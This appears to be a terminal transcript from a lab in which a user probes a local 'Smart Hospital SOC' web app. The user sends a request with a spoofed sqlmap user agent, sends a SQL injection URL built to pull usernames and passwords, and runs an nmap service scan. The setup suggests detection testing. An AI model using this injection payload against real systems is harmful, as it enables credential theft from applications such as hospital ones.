 Nov 13 16:51
ashenone@ashenone: ~
~
ashenone@ashenone: ~
ashenone@ashenone: ~
ashenone@ashenone:~$ curl -s -o /dev/null -A "sqlmap/1.7" http://192.168.10.10:5000/
ashenone@ashenone:~$ curl -s -o /dev/null "http://192.168.10.10:5000/?id=1%20UNION%20SELECT%20username,password%20FROM%20users"
ashenone@ashenone:~$ sudo nmap -sV -sC -p 5000 192.168.10.10
[sudo: authenticate] Password:
Starting Nmap 7.98 ( https://nmap.org ) at 2026-11-13 16:50 +0500
Nmap scan report for 192.168.10.10
Host is up (0.00033s latency).
PORT     STATE SERVICE VERSION
5000/tcp open  http    Werkzeug httpd 3.1.9 (Python 3.14.4)
| http-title: Sign in \xC2\xB7 Smart Hospital SOC
|_Requested resource was /login
|_http-server-header: Werkzeug/3.1.9 Python/3.14.4
MAC Address: 00:0C:29:97:C3:7D (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.41 seconds
ashenone@ashenone:~$